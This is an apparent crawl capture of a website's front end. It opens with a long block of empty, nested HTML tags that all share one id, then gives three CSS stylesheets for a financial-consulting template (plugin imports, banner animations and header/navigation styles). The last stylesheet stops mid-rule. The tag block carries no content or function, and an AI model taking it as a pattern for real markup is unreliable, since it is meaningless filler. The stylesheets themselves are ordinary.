id='0te7y'></dfn></optgroup><option id='0te7y'><tr id='0te7y'><code id='0te7y'></code></tr></option><fieldset id='0te7y'></fieldset><strong id='0te7y'></strong><noframes id='0te7y'><tfoot id='0te7y'></tfoot></noframes><q id='0te7y'><code id='0te7y'><select id='0te7y'></select></code></q><fieldset id='0te7y'><big id='0te7y'><tt id='0te7y'></tt></big><p id='0te7y'></p></fieldset><li id='0te7y'></li><li id='0te7y'></li><tfoot id='0te7y'></tfoot><small id='0te7y'></small><ul id='0te7y'></ul><option id='0te7y'></option><pre id='0te7y'><ins id='0te7y'></ins></pre><select id='0te7y'></select><ins id='0te7y'><td id='0te7y'><i id='0te7y'></i></td><u id='0te7y'><code id='0te7y'><thead id='0te7y'><button id='0te7y'><thead id='0te7y'><option id='0te7y'></option></thead></button></thead></code><fieldset id='0te7y'><em id='0te7y'><big id='0te7y'></big></em></fieldset></u></ins><sup id='0te7y'><strong id='0te7y'></strong><del id='0te7y'></del></sup><label id='0te7y'></label><q id='0te7y'><b id='0te7y'><acronym id='0te7y'></acronym><div id='0te7y'><button id='0te7y'><table id='0te7y'></table><sup id='0te7y'><dd id='0te7y'><tfoot id='0te7y'></tfoot></dd><blockquote id='0te7y'><noframes id='0te7y'></noframes></blockquote></sup></button></div></b><div id='0te7y'><ul id='0te7y'><li id='0te7y'></li></ul></div></q><tfoot id='0te7y'><font id='0te7y'><i id='0te7y'><dd id='0te7y'></dd></i></font></tfoot><tr id='0te7y'><optgroup id='0te7y'></optgroup></tr><address id='0te7y'><tfoot id='0te7y'></tfoot><dd id='0te7y'></dd></address><option id='0te7y'><abbr id='0te7y'><style id='0te7y'></style><tt id='0te7y'></tt><font id='0te7y'></font><u id='0te7y'><tt id='0te7y'></tt></u></abbr></option><dd id='0te7y'><ol id='0te7y'></ol></dd><bdo id='0te7y'><acronym id='0te7y'><pre id='0te7y'></pre></acronym><b id='0te7y'><span id='0te7y'></span></b><form id='0te7y'></form></bdo><dl id='0te7y'></dl><thead id='0te7y'></thead><tt id='0te7y'><tt id='0te7y'></tt><sub id='0te7y'><i id='0te7y'><dt id='0te7y'></dt><p id='0te7y'></p></i></sub></tt><acronym id='0te7y'><dd id='0te7y'></dd></acronym><small id='0te7y'><acronym id='0te7y'><i id='0te7y'><label id='0te7y'><kbd id='0te7y'><form id='0te7y'><div id='0te7y'><strike id='0te7y'></strike></div></form></kbd></label></i></acronym><bdo id='0te7y'></bdo><strike id='0te7y'><table id='0te7y'></table></strike></small><strike id='0te7y'></strike><abbr id='0te7y'></abbr><tbody id='0te7y'></tbody><sup id='0te7y'></sup><code id='0te7y'><ul id='0te7y'><tfoot id='0te7y'></tfoot></ul></code><bdo id='0te7y'></bdo><tr id='0te7y'></tr><sup id='0te7y'></sup><abbr id='0te7y'></abbr><dfn id='0te7y'><dir id='0te7y'><p id='0te7y'></p></dir><small id='0te7y'><div id='0te7y'></div></small></dfn><th id='0te7y'><noscript id='0te7y'></noscript></th><address id='0te7y'><abbr id='0te7y'></abbr><big id='0te7y'></big></address><ol id='0te7y'><dd id='0te7y'><address id='0te7y'></address></dd></ol><sub id='0te7y'><optgroup id='0te7y'></optgroup><thead id='0te7y'></thead></sub><th id='0te7y'><del id='0te7y'></del></th><dd id='0te7y'><small id='0te7y'></small></dd><option id='0te7y'><thead id='0te7y'></thead></option><blockquote id='0te7y'></blockquote><option id='0te7y'></option><noframes id='0te7y'><legend id='0te7y'><style id='0te7y'><dir id='0te7y'><q id='0te7y'></q></dir></style></legend></noframes><u id='0te7y'></u><table id='0te7y'><table id='0te7y'><dir id='0te7y'><thead id='0te7y'><dl id='0te7y'><td id='0te7y'></td></dl></thead></dir><noframes id='0te7y'><i id='0te7y'><tr id='0te7y'><dt id='0te7y'><q id='0te7y'><span id='0te7y'><b id='0te7y'><form id='0te7y'><ins id='0te7y'></ins><ul id='0te7y'></ul><sub id='0te7y'></sub></form><legend id='0te7y'></legend><bdo id='0te7y'><pre id='0te7y'><center id='0te7y'></center></pre></bdo></b><th id='0te7y'></th></span></q></dt></tr></i></noframes><em id='0te7y'><optgroup id='0te7y'><dfn id='0te7y'><del id='0te7y'><code id='0te7y'></code></del></dfn></optgroup></em><noframes id='0te7y'><div id='0te7y'><tfoot id='0te7y'></tfoot><dl id='0te7y'><fieldset id='0te7y'></fieldset></dl></div></noframes><label id='0te7y'></label></table><tfoot id='0te7y'></tfoot></table><span id='0te7y'></span><dfn id='0te7y'></dfn><tr id='0te7y'></tr><th id='0te7y'><tt id='0te7y'></tt><dd id='0te7y'></dd></th><optgroup id='0te7y'></optgroup><blockquote id='0te7y'></blockquote><center id='0te7y'></center><em id='0te7y'><kbd id='0te7y'></kbd><li id='0te7y'><span id='0te7y'></span></li><pre id='0te7y'></pre></em><ol id='0te7y'><tt id='0te7y'><label id='0te7y'><kbd id='0te7y'></kbd></label></tt></ol><sub id='0te7y'><sup id='0te7y'><dl id='0te7y'></dl><td id='0te7y'></td><tt id='0te7y'><blockquote id='0te7y'><big id='0te7y'><ol id='0te7y'><tt id='0te7y'><code id='0te7y'><p id='0te7y'></p><small id='0te7y'><li id='0te7y'></li><button id='0te7y'><tfoot id='0te7y'><i id='0te7y'></i></tfoot></button><tbody id='0te7y'><em id='0te7y'></em></tbody></small></code></tt></ol></big><q id='0te7y'><i id='0te7y'><span id='0te7y'></span><dt id='0te7y'><ol id='0te7y'></ol><b id='0te7y'></b><strike id='0te7y'><dir id='0te7y'></dir></strike></dt><legend id='0te7y'></legend><tr id='0te7y'><optgroup id='0te7y'><label id='0te7y'><select id='0te7y'><tt id='0te7y'><blockquote id='0te7y'></blockquote></tt></select></label></optgroup></tr><b id='0te7y'></b></i><dfn id='0te7y'></dfn></q></blockquote></tt></sup></sub><option id='0te7y'></option><td id='0te7y'><big id='0te7y'><tfoot id='0te7y'></tfoot></big><strong id='0te7y'></strong></td><tfoot id='0te7y'></tfoot><tfoot id='0te7y'><pre id='0te7y'><acronym id='0te7y'><table id='0te7y'><dir id='0te7y'></dir></table></acronym></pre></tfoot><tt id='0te7y'></tt><strong id='0te7y'><u id='0te7y'><div id='0te7y'><div id='0te7y'><q id='0te7y'></q></div><strong id='0te7y'><dt id='0te7y'><sub id='0te7y'><li id='0te7y'></li></sub></dt></strong></div></u></strong><big id='0te7y'></big><th id='0te7y'></th><dd id='0te7y'><center id='0te7y'></center></dd><td id='0te7y'></td><ol id='0te7y'><dd id='0te7y'><th id='0te7y'></th></dd></ol><dt id='0te7y'><div id='0te7y'><abbr id='0te7y'><strike id='0te7y'></strike></abbr></div></dt><center id='0te7y'></center><center id='0te7y'></center><bdo id='0te7y'><dd id='0te7y'><abbr id='0te7y'><strike id='0te7y'></strike><ul id='0te7y'><del id='0te7y'><q id='0te7y'><tbody id='0te7y'><noframes id='0te7y'><bdo id='0te7y'></bdo><ul id='0te7y'></ul></noframes></tbody></q></del></ul><big id='0te7y'><big id='0te7y'><dt id='0te7y'><acronym id='0te7y'></acronym><q id='0te7y'><select id='0te7y'><center id='0te7y'><dir id='0te7y'></dir></center></select><noscript id='0te7y'><strong id='0te7y'><tr id='0te7y'></tr></strong><label id='0te7y'></label><strike id='0te7y'></strike><option id='0te7y'><u id='0te7y'><ol id='0te7y'><blockquote id='0te7y'></blockquote></ol></u></option><table id='0te7y'></table></noscript><i id='0te7y'><abbr id='0te7y'></abbr></i><thead id='0te7y'><strong id='0te7y'><b id='0te7y'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='0te7y'></acronym><sub id='0te7y'></sub><optgroup id='0te7y'><del id='0te7y'><optgroup id='0te7y'></optgroup></del><button id='0te7y'></button></optgroup><ul id='0te7y'><em id='0te7y'></em><dir id='0te7y'><td id='0te7y'></td><address id='0te7y'></address><td id='0te7y'></td><thead id='0te7y'><thead id='0te7y'></thead><ul id='0te7y'></ul></thead></dir><del id='0te7y'></del><thead id='0te7y'></thead></ul><acronym id='0te7y'></acronym></bdo><legend id='0te7y'><font id='0te7y'><font id='0te7y'><span id='0te7y'><tr id='0te7y'><option id='0te7y'></option></tr></span></font></font></legend><tbody id='0te7y'><b id='0te7y'><select id='0te7y'></select></b></tbody><div id='0te7y'><form id='0te7y'></form><fieldset id='0te7y'><pre id='0te7y'><kbd id='0te7y'><u id='0te7y'><form id='0te7y'><li id='0te7y'><th id='0te7y'><dt id='0te7y'></dt></th></li><span id='0te7y'></span></form><address id='0te7y'></address></u><u id='0te7y'><tt id='0te7y'></tt></u></kbd></pre><p id='0te7y'></p></fieldset></div><tbody id='0te7y'><blockquote id='0te7y'><style id='0te7y'></style></blockquote><u id='0te7y'></u></tbody><fieldset id='0te7y'></fieldset><form id='0te7y'></form><li id='0te7y'><abbr id='0te7y'></abbr></li><acronym id='0te7y'></acronym><tt id='0te7y'><dl id='0te7y'></dl></tt><fieldset id='0te7y'></fieldset><em id='0te7y'></em><b id='0te7y'></b><p id='0te7y'></p><tbody id='0te7y'><address id='0te7y'></address><dd id='0te7y'></dd></tbody><dir id='0te7y'></dir><tbody id='0te7y'></tbody><ul id='0te7y'><select id='0te7y'></select></ul><td id='0te7y'></td><kbd id='0te7y'><tt id='0te7y'><q id='0te7y'></q></tt></kbd><tfoot id='0te7y'><select id='0te7y'><abbr id='0te7y'></abbr><table id='0te7y'></table></select></tfoot><em id='0te7y'><optgroup id='0te7y'><label id='0te7y'></label><ol id='0te7y'><dir id='0te7y'><label id='0te7y'></label><form id='0te7y'><thead id='0te7y'><tbody id='0te7y'></tbody></thead></form></dir><table id='0te7y'><form id='0te7y'><table id='0te7y'><legend id='0te7y'><li id='0te7y'></li><big id='0te7y'><span id='0te7y'><optgroup id='0te7y'><span id='0te7y'></span></optgroup></span></big></legend><noscript id='0te7y'></noscript><div id='0te7y'><code id='0te7y'><sup id='0te7y'><kbd id='0te7y'></kbd></sup><thead id='0te7y'><small id='0te7y'></small></thead></code></div><dt id='0te7y'></dt></table></form></table><abbr id='0te7y'><small id='0te7y'></small></abbr></ol></optgroup><abbr id='0te7y'><optgroup id='0te7y'></optgroup></abbr><sup id='0te7y'></sup><abbr id='0te7y'><style id='0te7y'><strike id='0te7y'><b id='0te7y'><i id='0te7y'></i></b></strike></style></abbr></em><table id='0te7y'></table><dl id='0te7y'></dl><strike id='0te7y'></strike><tt id='0te7y'><p id='0te7y'></p></tt><div id='0te7y'><noscript id='0te7y'></noscript><dt id='0te7y'><bdo id='0te7y'><strong id='0te7y'><sup id='0te7y'><acronym id='0te7y'></acronym></sup></strong></bdo><blockquote id='0te7y'><tbody id='0te7y'></tbody><tbody id='0te7y'><dl id='0te7y'></dl><del id='0te7y'></del><ins id='0te7y'><dfn id='0te7y'><button id='0te7y'></button></dfn></ins><td id='0te7y'></td><option id='0te7y'></option><tbody id='0te7y'><sub id='0te7y'><acronym id='0te7y'><font id='0te7y'><ins id='0te7y'></ins></font><tr id='0te7y'></tr></acronym></sub></tbody><dir id='0te7y'></dir><address id='0te7y'><bdo id='0te7y'></bdo></address></tbody></blockquote><form id='0te7y'><q id='0te7y'><dd id='0te7y'><fieldset id='0te7y'></fieldset></dd></q></form><ol id='0te7y'></ol><tfoot id='0te7y'></tfoot></dt></div><pre id='0te7y'><tt id='0te7y'></tt><noframes id='0te7y'></noframes></pre><dir id='0te7y'><tt id='0te7y'><q id='0te7y'></q><select id='0te7y'><dir id='0te7y'></dir><ins id='0te7y'><li id='0te7y'></li></ins><small id='0te7y'><ul id='0te7y'></ul></small><pre id='0te7y'></pre></select></tt><ul id='0te7y'></ul></dir><th id='0te7y'></th><ol id='0te7y'><sup id='0te7y'><i id='0te7y'><pre id='0te7y'><table id='0te7y'></table></pre></i></sup></ol><option id='0te7y'></option><dt id='0te7y'></dt><sup id='0te7y'></sup><big id='0te7y'></big><thead id='0te7y'></thead><p id='0te7y'></p><td id='0te7y'><acronym id='0te7y'><div id='0te7y'><tt id='0te7y'></tt></div><fieldset id='0te7y'></fieldset><bdo id='0te7y'></bdo><em id='0te7y'><font id='0te7y'></font></em></acronym></td><dir id='0te7y'></dir><u id='0te7y'></u><strong id='0te7y'><td id='0te7y'></td></strong><tt id='0te7y'></tt><q id='0te7y'><legend id='0te7y'><bdo id='0te7y'><bdo id='0te7y'><legend id='0te7y'><b id='0te7y'><strong id='0te7y'><label id='0te7y'><sup id='0te7y'><u id='0te7y'><sup id='0te7y'></sup></u><big id='0te7y'></big><select id='0te7y'></select></sup><p id='0te7y'></p></label></strong></b></legend></bdo><noscript id='0te7y'></noscript><dt id='0te7y'></dt></bdo></legend></q><small id='0te7y'></small><b id='0te7y'></b><li id='0te7y'><p id='0te7y'><label id='0te7y'><table id='0te7y'><sup id='0te7y'><em id='0te7y'></em></sup></table><blockquote id='0te7y'></blockquote></label></p></li><blockquote id='0te7y'></blockquote><dd id='0te7y'><thead id='0te7y'></thead><abbr id='0te7y'><noscript id='0te7y'><tbody id='0te7y'><style id='0te7y'><sup id='0te7y'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://m.yahjjsm.com/css/plugins.css
body_size: 497
content:
/*********************************************************************************

    Template Name: Fsulting - Financial Consulting Bootstrap 4 Template
	Description: Fsulting is a beautiful and unique financial & consulting html template which comes with bootstrap 4 framework.
	Version: 1

	Note: This is plugins css. All plugins css files import here.

**********************************************************************************/

@import url(plugins/fakeloader.css);/*页面加载样式*/
@import url(plugins/meanmenu.css);
@import url(plugins/font-awesome.min.css);
/*@import url(plugins/flaticon.css);*/
@import url(plugins/iconfont.css);
@import url(plugins/pe-icon-7-stroke.css);
@import url(plugins/slick.min.css);
@import url(plugins/animate.min.css);
/*@import url(plugins/animated-headline.css);*/
@import url(plugins/select2.min.css);
@import url(plugins/datepicker.min.css);
/*@import url(plugins/lightgallery.min.css);*/


--- FILE ---
content_type: text/css
request_url: http://m.yahjjsm.com/css/indexBanner.css
body_size: 724
content:

.banner .contentInfo .sub{
	animation:sub .5s  ease-in-out 0s  both;
	-moz-animation:sub .5s  ease-in-out 0s  both;
	-webkit-animation:sub .5s ease-in-out 0s  both;
	-o-animation:sub .5s ease-in-out 0s  both;
}
@keyframes sub{
0%{height:0px;}
100%{height:120px;}
}
@-moz-keyframes sub{
0%{height:0px;}
100%{height:120px;}
}
@-webkit-keyframes sub {
0%{height:0px;}
100%{height:120px;}
}
@-o-keyframes sub{
0%{height:0px;}
100%{height:120px;}
}

@media (max-width: 639px) {
@keyframes sub{
0%{height:0px;}
100%{height:80px;}
}
@-moz-keyframes sub{
0%{height:0px;}
100%{height:80px;}
}
@-webkit-keyframes sub {
0%{height:0px;}
100%{height:80px;}
}
@-o-keyframes sub{
0%{height:0px;}
100%{height:80px;}
}
}

.banner .contentInfo .quan{
	animation:quan .2s  ease-in-out .5s  both;
	-moz-animation:quan .2s  ease-in-out .5s  both;
	-webkit-animation:quan .2s  ease-in-out .5s  both;
	-o-animation:quan .2s  ease-in-out .5s  both;
}
@keyframes quan{
0%{ transform:scale(0);}
100%{transform:scale(1);}
}
@-moz-keyframes quan{
0%{ -moz-transform:scale(0);}
100%{-moz-transform:scale(1);}
}
@-webkit-keyframes quan {
0%{ -webkit-transform:scale(0);}
100%{-webkit-transform:scale(1);}
}
@-o-keyframes quan{
0%{ -o-transform:scale(0);}
100%{-o-transform:scale(1);}
}

.banner .contentInfo .title{
	animation:tranx .8s  ease-in-out .5s  both;
	-moz-animation:tranx .8s  ease-in-out .5s  both;
	-webkit-animation:tranx .8s  ease-in-out .5s  both;
	-o-animation:tranx .8s  ease-in-out .5s  both;
}
.banner .contentInfo .info{
	animation:tranx .8s  ease-in-out .7s  both;
	-moz-animation:tranx .8s  ease-in-out .7s  both;
	-webkit-animation:tranx .8s  ease-in-out .7s  both;
	-o-animation:tranx .8s  ease-in-out .7s  both;
}
.banner .contentInfo .btn{
	animation:tranx .8s  ease-in-out .9s  both;
	-moz-animation:tranx .8s  ease-in-out .9s  both;
	-webkit-animation:tranx .8s  ease-in-out .9s  both;
	-o-animation:tranx .8s  ease-in-out .9s  both;
}
@keyframes tranx{
0%{ transform:translateX(-700px);}
100%{transform:translateX(0);}
}
@-moz-keyframes tranx{
0%{ -moz-transform:translateX(-700px);}
100%{-moz-transform:translateX(0);}
}
@-webkit-keyframes tranx {
0%{ -webkit-transform:translateX(-700px);}
100%{-webkit-transform:translateX(0);}
}
@-o-keyframes tranx{
0%{ -o-transform:translateX(-700px);}
100%{-o-transform:translateX(0);}
}


@keyframes bannerNavChildOn{
0%{background:#fff; transform:scale(1);}
50%{transform:scale(0);}
100%{background:#000;transform:scale(1);}
}
@-moz-keyframes bannerNavChildOn{
0%{background:#fff; -moz-transform:scale(1);}
50%{transform:scale(0);}
100%{background:#000;-moz-transform:scale(1);}
}
@-webkit-keyframes bannerNavChildOn {
0%{background:#fff; -webkit-transform:scale(1);}
50%{transform:scale(0);}
100%{background:#000;-webkit-transform:scale(1);}
}
@-o-keyframes bannerNavChildOn{
0%{background:#fff; -o-transform:scale(1);}
50%{transform:scale(0);}
100%{background:#000;-o-transform:scale(1);}
}

--- FILE ---
content_type: text/css
request_url: http://m.yahjjsm.com/css/custom.css
body_size: 15060
content:
span[class*='bg-'],
span.bordered,
span.light-bg,
span.hero-bg,
span.muted-bg {
	padding-left: 0.37em;
	padding-right: 0.37em;
}

ul,li{list-style: none;}
.tm {
	position: relative;
}

.tm::after {
	color: #333333;
	content: "TM";
	font-family: "Roboto", serif;
	font-size: 8px;
	position: absolute;
	right: -12px;
	top: 0;
}
.row.no-gutter {
    margin-left: 0;
    margin-right: 0;
}
.row.no-gutter > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}
.semibold {
	font-weight: 400;
}
.container.no-gutter{padding-right: 0;padding-left: 0;}
.moduleBox{display: inline-block;}
.bg--white{background: #FFFFFF;}
.wrap { max-width: 1200px; margin:auto; *width: 1200px; width:100%;}
.wrap:after{content: "020"; display: block; height: 0; clear: both;visibility:hidden;}
@media screen and (max-width: 1023px){
	.wrap { max-width: 100%; margin:auto; width:100%;overflow: hidden;}
}
.sy-content-wrapper {
    max-width: 1920px;
    margin-left: auto;
    margin-right: auto;
    position: static;
    padding: 0 80px;
}

.sy-content-wrapper1 {
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    padding: 0 80px;
}

.sy-content-padding{padding: 0 80px;}
.sy-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000000;
    z-index: 5;
    opacity: 0;
    transition: opacity .25s ease-in-out;
}

@keyframes sy-animation-bottom-right {
  0% {
    -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0);
    -webkit-transform-origin: 84% 84%;
    transform-origin: 84% 84%; }
  100% {
    -webkit-transform: scale(1.25) translate(20px, 15px);
    transform: scale(1.25) translate(20px, 15px);
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom; } }

@keyframes sy-animation-bottom-right1 {
  0% {
    -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0);
    -webkit-transform-origin: 84% 84%;
    transform-origin: 84% 84%; }
  100% {
    -webkit-transform: scale(1.1) translate(20px, 15px);
    transform: scale(1.1) translate(20px, 15px);
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom; } }

@keyframes sy-animation-bottom-right-out {
  100% {
    -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0);
    -webkit-transform-origin: 84% 84%;
    transform-origin: 84% 84%; }
  0% {
    -webkit-transform: scale(1.25) translate(20px, 15px);
    transform: scale(1.25) translate(20px, 15px);
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom; } }
@keyframes sy-animation-bottom-right-out {
  100% {
    -webkit-transform: scale(1) translate(0, 0);
    transform: scale(1) translate(0, 0);
    -webkit-transform-origin: 84% 84%;
    transform-origin: 84% 84%; }
  0% {
    -webkit-transform: scale(1.1) translate(20px, 15px);
    transform: scale(1.1) translate(20px, 15px);
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom; } }


/*通用头部*/
.top_bar{height: 40px;background: #00469c; border-bottom:0px solid #dddddd;overflow: hidden;}
.top_bar_c{ width:1200px; height:27px; margin:auto;font-size: 12px;}
.top_bar_c .lan span{float: left; margin-right:5px;}
.top_bar_c .desc{ float:left; margin-left:0px; line-height: 40px;color: #fff;}
.top_bar_c .desc a{color: #fff;font-size: 14px;}
.top_bar_c .top_lj{ float:right; line-height:40px;color:#fff;margin-right: 20px;}
.top_lj span{float: left;font-size:14px; color:#fff;line-height: 20px; margin-right:5px;    margin-top: 10px;}
.top_lj .top_tel{color:#fff; font-size:12px;background: url("top_m.png") center left no-repeat; padding-left: 20px;}
.top_lj a.l_c{ background:url("lang1.gif") no-repeat; width:16px; height:11px; float:left; margin-right:5px;margin-top: 15px;line-height: 20px;text-align: center;}
.top_lj a.l_e{ background:url("lang2.gif") no-repeat; width:16px; height:11px; float:left;margin-right: 10px;margin-top: 15px;line-height: 20px;text-align: center;}
.top_lj a.l_j{ background:url("l_j.jpg") no-repeat; width:30px; height:20px; float:left;margin-top: 0px;line-height: 20px;text-align: center;}
.top_lj a{ margin-left:5px;margin-right:5px;color: #fff;}
.top_lj a:hover{color: #329cac;}

.top_bar_c .desc .n_j{background: url(n_j.jpg) left 2px no-repeat;width: 18px;height: 18px;display: inline-block;}
.top_bar_c .desc .n_c{background: url(n_c.jpg) left 2px no-repeat;width: 18px;height: 18px;display: inline-block;}
.top_bar_c .desc .n_e{background: url(n_e.jpg) left 2px no-repeat;width: 18px;height: 18px;display: inline-block;}
.top_bar_c .desc .n_a{background: url(n_a.jpg) left 2px no-repeat;width: 18px;height: 18px;display: inline-block;}

/*******************************************************     header      **************************************************************/
.head{position:relative;z-index: 50;background-color: rgba(255, 255, 255, 0.8);height: auto;padding: 10px auto;}
.head .sy-content-wrapper{display: flex; justify-content: space-around;}
.head .h_desc{ float:left; margin-left:0px; width:auto; height:80px; margin-top:0px; text-align:left; padding-left:0px; padding-top:15px;}
.header_logo{float:left; padding:0px 25px 0px 0px;width: auto;    position: relative;}
/*.header_logo:after{ content:''; display: block; width: 10px;height:60px; background: url("/images/icon/top_line.png") no-repeat;position: absolute;top: 5px;right: 0px;}*/
.header_t h3{font-size:26px; color:#084d9e; font-weight: bold;}
.headFlex{position: fixed;width: 100%;}
.h_desc h3{color: #084d9e;
    font-size: 26px;
    padding-top: 0px;
    text-transform: uppercase;
    font-weight: 500;
    display: block;
    clear: both;
    width: auto;
	font-weight: bold;
}
.h_desc h3 em{color:#fd002d; font-style: normal;font-size: 25px;font-weight: bold;}
.h_desc h5{font-size: 18px;
    color: #222;
    font-weight: 300;
    padding-top: 0px;
    padding-left: 0px;
    display: block;}
.head_top{position:relative;z-index: 2; *height:122px;}
.head_r{width:auto; float:right; position:relative;margin-top: 10px;}

.dh_mobile{ display:none;}
.panel_box{ display:none;}
.TopStyle{margin:43px 0px 0px 0px;}

.header_t {
    float: left;
    display: block;
    width: auto;
    margin-left: 10px;
	margin-top: 0px;
}

.head_r .nav{position:absolute;width:100%;top:34px;left:0;height: 70px;}
.head_r .lan{position: absolute;top: 5px;right: 50px;text-align: left; display: none;}
.head_r .lan span{float: left;margin-right: 5px;color: #5d5c5c; font-size: 12px; font-weight: 500;}
.head_r .lan a{color: #ccc;}
.head_r .lan a:hover{color: #edc53f;}
.head_r .lan a.l_c{ background:url("l_c.jpg") no-repeat; width:31px; height:21px; float:left; margin-right:5px;margin-top: 0px;line-height: 70px;text-align: center;}
.head_r .lan a.l_e{ background:url("l_e.jpg") no-repeat; width:31px; height:21px; float:left;margin-top: 0px;line-height: 70px;text-align: center;}

.head_r .head_400 em{font-size: 30px;
    color: #084d9e;
    float: left;
    width: 60px;
    height: 60px;
	line-height: 60px;
    text-align: center;
    margin-right: 0px;/*background-color: #ff0000;border-radius: 100px;box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);*/}
.head_r .head_400 .top_tel{margin-top:15px;padding-left: 10px; height: 50px;}
.head_r .head_400 h3{     font-size: 20px;
    color: #222;
    text-align: left;
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 5px;}
.colsbox,.m_lan{display:none;}
.head_r .head_400 a{ font-size: 20px; color: #e62129; text-align: left; font-weight: bold;line-height: 60px;}
.colsbox,.m_lan{display:none;}
.head_lan{     display: inline-block;
		position: absolute;
		z-index: 1000;
		right: 320px;
		top: 55px;
		height: 75px;
		line-height: 64px;}
	.head_lan a{width:auto; height:20px; float:left; margin-right:5px;margin-top: 0px;line-height: 20px;text-align: center; padding-left:35px; padding-right:20px; color:#333;}
	.head_lan a:hover{ color:#F00;}
	.head_lan a.l_c{ background:url("/images/icon/l_c.jpg") left center no-repeat;}
	.head_lan a.l_e{ background:url("/images/icon/l_e.jpg") left center no-repeat;}
.head_lan_m{display: none;}


@media screen and (max-width: 1023px){
	.top_bar{display: none;}
	.head{height:auto;}
	.head .h_desc{ float:left; margin-left:0px; width:100%; height:auto; margin-top:0px; text-align:left; padding:10px 20px;}
	.h_desc h3{color:#000000; font-size:25px;}
	.h_desc h5{font-size:14px;color: #333333;font-weight: 500;}
	.head_r{display: none;}
	.mobile-menus{margin-top:-60px;}
	.header_t{display: none;}
	.head_lan{display:none;}
	.head_lan_m{     display: inline-block;
		position: absolute;
		z-index: 1000;
		left: 250px;
		top: 67px;
		height: 45px;
		line-height: 64px;
		display: none;
	}
	.head_lan_m a{width:auto; height:20px; float:left; margin-right:5px;margin-top: 0px;line-height: 20px;text-align: center; padding-left:40px; padding-right:0px; color:#333;}
	.head_lan_m a:hover{ color:#F00;}
	.head_lan_m a.l_c{ background:url("/images/icon/l_c.jpg") left center no-repeat;}
	.head_lan_m a.l_e{ background:url("/images/icon/l_e.jpg") left center no-repeat;}
}

/*******************************************************     nav      **************************************************************/

/*.nav{width:100%;height: 55px; float:left; background:#27bffe repeat-x; margin-bottom: 0px;border-top: 0px solid #d4d4d4;}
.nav ul li i{width:17px; height: 17px;float: left; display: block; background: url("dh_home.png") center no-repeat; margin:19px 5px auto 15px;}*/
.navfix{position:fixed;top: 0px;background:rgba(0, 0, 0, 0.9); background:#100909\0; width:100%;z-index: 10000;}
@media \0screen\,screen\9 {
  .navfix{
    filter:Alpha(opacity=90);
    position:static; 
    *zoom:1; 
  }
}
/*.nav .nav_li{position: relative; float: left; height: 40px;line-height: 40px;width:11%;text-align: center;}
.nav .nav_li .nav_a{font-size:17px; display:block;color:#fff; position:relative;}
.nav .nav_li .nav_a:before{content:''; width:100%; height:4px; background-color:#ffcc19; position:absolute;z-index: -1; left:0;top:-3px; display:none; overflow:hidden;}
.nav .nav_li:hover .nav_a:before{display:block;}*/


.main-navigation {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-self: stretch;
  -moz-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center; }
  .main-navigation > ul > li:hover > a {
    color: #dd241f; }
  .main-navigation ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-self: stretch;
    -moz-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0; }
    .main-navigation ul li {
      display: -webkit-box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-self: stretch;
      -moz-align-self: stretch;
      -ms-flex-item-align: stretch;
      align-self: stretch;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      align-items: center;
      padding: 0px 15px;
      /* Dropdown Menu Styles */
      /* Last Element */ }
      .main-navigation ul li:first-child {
        padding-left: 0; }
      .main-navigation ul li:last-child {
        padding-right: 0; }
      .main-navigation ul li a {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-align-self: stretch;
        -moz-align-self: stretch;
        -ms-flex-item-align: stretch;
        align-self: stretch;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        align-items: center;
        color: #222222;
        font-weight: 500;
        font-size: 18px;
        text-transform: uppercase; }
.main-navigation ul li:hover{color:#084d9e;}
.main-navigation ul li:hover a{color:#084d9e;}
      .main-navigation ul li.cr-dropdown {
        position: relative; }
        .main-navigation ul li.cr-dropdown > a:after {
          content: "\e6aa";
          font-family: "iconfont" !important;
          margin-left: 5px;
          line-height: 26px;
          display: inline-block; }
        .main-navigation ul li.cr-dropdown .cr-dropdown-menu {
          position: absolute;
          left: 0;
          top: 100%;
          width: 260px;
          background: #ffffff;
          visibility: hidden;
          -webkit-transform: scaleY(0);
          -moz-transform: scaleY(0);
          -ms-transform: scaleY(0);
          -o-transform: scaleY(0);
          transform: scaleY(0);
          -webkit-transform-origin: 0 0;
          -moz-transform-origin: 0 0;
          -ms-transform-origin: 0 0;
          -o-transform-origin: 0 0;
          transform-origin: 0 0;
          -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
          -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
          -ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
          -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
          -webkit-transition: all 0.3s ease-in-out 0s;
          -moz-transition: all 0.3s ease-in-out 0s;
